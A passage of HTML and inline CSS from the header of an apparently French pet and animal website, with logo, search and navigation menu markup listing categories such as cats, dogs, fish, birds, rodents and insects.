				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_976 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_976 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_976{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_797  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_797{
                    vertical-align: baseline;
                }.tdi_6_797 > .wpb_wrapper,
				.tdi_6_797 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_797 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_797 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_797{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_797{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_c97 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_c97" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_c97{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_c97 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_c97 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_c97 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_c97 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_26c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_26c{
                    vertical-align: baseline;
                }.tdi_9_26c > .wpb_wrapper,
				.tdi_9_26c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_26c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_26c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_26c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_26c{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_b99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_b99" >
<style>

/* inline tdc_css att */

.tdi_10_b99{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_b99{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_b99{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_b99{
                    display: inline-block;
                }.tdi_10_b99 .tdb-logo-a,
                .tdi_10_b99 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_b99 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_b99 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_b99 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_b99 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_b99 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_b99 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_b99 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_b99 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_b99 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_b99 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_b99 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_b99 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_b99 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_b99 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_b99 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_b99 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_b99 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_826  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_826{
                    vertical-align: baseline;
                }.tdi_12_826 > .wpb_wrapper,
				.tdi_12_826 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_826 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_826 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_826{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_826{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_236 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_236" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_236{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_236 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_236 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_236 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_236 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_896" class="tdc-zone"><div class="tdc_zone tdi_15_e66  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_e66{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_c7b" class="tdc-row"><div class="vc_row tdi_17_943  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_943,
                .tdi_17_943 .tdc-columns{
                    min-height: 0;
                }.tdi_17_943,
				.tdi_17_943 .tdc-columns{
				    display: block;
				}.tdi_17_943 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_3c3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_3c3{
                    vertical-align: baseline;
                }.tdi_19_3c3 > .wpb_wrapper,
				.tdi_19_3c3 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_3c3 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_3c3 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_b7c" class="tdc-zone"><div class="tdc_zone tdi_21_c7c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_c7c{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_c7c{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_b7c_rand_style td-element-style" ><style>
.tdi_20_b7c_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_827" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_622  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_622,
                .tdi_23_622 .tdc-columns{
                    min-height: 0;
                }#tdi_22_827.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_827.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_622,
				.tdi_23_622 .tdc-columns{
				    display: block;
				}.tdi_23_622 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_622.tdc-row-content-vert-center,
                    .tdi_23_622.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_622.tdc-row-content-vert-bottom,
                    .tdi_23_622.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_622.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_622.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_622 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_622 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_622 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_622 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_622{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_622 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_622{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_622{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_c66  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_c66{
                    vertical-align: baseline;
                }.tdi_25_c66 > .wpb_wrapper,
				.tdi_25_c66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_c66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_c66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_c66{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_c66{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_c66{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_236 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_236" >
<style>

/* inline tdc_css att */

.tdi_26_236{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_236{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_236{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_236{
                    display: inline-block;
                }.tdi_26_236 .tdb-logo-a,
                .tdi_26_236 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_236 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_236 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_236 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_236 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_236 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_236 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_236 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_236 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_236 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_236 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_236 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_236 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_236 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_236 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_236 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_236 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_236 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_933  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_933{
                    vertical-align: baseline;
                }.tdi_28_933 > .wpb_wrapper,
				.tdi_28_933 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_933 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_933 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_933{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_933{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_933{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_ec8 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_ec8"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_ec8{
                    display: inline-block;
                }.tdi_29_ec8 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_ec8 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_ec8 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_ec8 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_ec8 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_ec8 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_ec8 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_ec8 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_ec8 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_ec8 .tdb-menu > li > a,
                .tdi_29_ec8 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_ec8 .tdb-menu > li > a,
                .tdi_29_ec8 .td-subcat-more,
                .tdi_29_ec8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_ec8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_ec8 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_ec8 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_ec8 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_ec8 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_ec8 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_ec8:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_ec8 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_ec8 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_ec8 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_ec8 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_ec8 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_ec8 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_ec8 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_ec8 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_ec8 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_ec8 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_ec8 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_ec8 .tdb-menu > li > a,
                .tdi_29_ec8 .td-subcat-more,
                .tdi_29_ec8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_ec8 .tdb-menu > li.current-menu-item > a,
				.tdi_29_ec8 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_ec8 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_ec8 .tdb-menu > li:hover > a,
				.tdi_29_ec8 .tdb-menu > li.tdb-hover > a,
				.tdi_29_ec8 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_ec8 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_ec8 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_ec8 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_ec8 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_ec8 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_ec8 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_ec8 .tdb-menu > li > a:after,
				.tdi_29_ec8 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_ec8 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_ec8 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_ec8 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_ec8 .tdb-menu > li:hover > a:after,
				.tdi_29_ec8 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_ec8 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_ec8 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_ec8 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_ec8 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_cb9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_cb9" >
<style>

/* inline tdc_css att */

.tdi_32_cb9{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_cb9{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_cb9{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_cb9 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_cb9{
                    display: inline-block;
                }.tdi_32_cb9 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_cb9 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_cb9 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_cb9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_cb9 .tdb-drop-down-search-inner,
                .tdi_32_cb9 .tdb-search-form,
                .tdi_32_cb9 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_cb9 .tdb-head-search-form-input,
                .tdi_32_cb9 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_cb9 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_cb9 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_cb9 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_cb9 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_cb9 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_cb9 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_cb9 .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_cb9 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_cb9 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_cb9 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_cb9 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_cb9 .result-msg,
                .tdi_32_cb9 .result-msg a{
                    color: #000000;
                }.tdi_32_cb9 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_cb9 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_cb9 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_cb9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_cb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_cb9 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_cb9 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_cb9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_cb9 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_cb9 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_cb9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_cb9 .td-image-container,
				.ie11 .tdi_32_cb9 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_cb9 .td-module-meta-info,
				.ie11 .tdi_32_cb9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_cb9 .td-post-vid-time{
					display: block;
				}.tdi_32_cb9 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_cb9 .entry-title{
					margin: 7px 0 5px;
				
